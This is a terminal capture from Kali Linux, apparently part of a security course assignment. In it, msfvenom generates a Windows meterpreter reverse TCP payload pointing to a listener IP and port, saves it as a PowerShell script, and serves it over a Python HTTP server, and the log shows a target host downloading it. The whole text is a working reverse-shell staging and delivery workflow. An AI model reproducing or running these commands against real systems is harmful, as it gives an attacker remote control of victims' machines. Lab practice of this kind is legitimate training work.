 kali@zeus: ~/csoc1040/assignment_3
File Actions Edit View Help
kali@zeus: ~/Downloads × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~ ×
┌──(kali㉿zeus)-[~]
└─$ cd csoc1040/assignment_3
┌──(kali㉿zeus)-[~/csoc1040/assignment_3]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp  LHOST=192.168.45.227 LPORT=4242 -f psh -o run_meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of psh file: 936630 bytes
Saved as: run_meterpreter.ps1
┌──(kali㉿zeus)-[~/csoc1040/assignment_3]
└─$ ls
run_meterpreter.ps1  targets.txt
┌──(kali㉿zeus)-[~/csoc1040/assignment_3]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.45.227 - - [03/Oct/2023 09:10:23] "GET / HTTP/1.1" 200 -
192.168.196.74 - - [03/Oct/2023 09:14:41] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -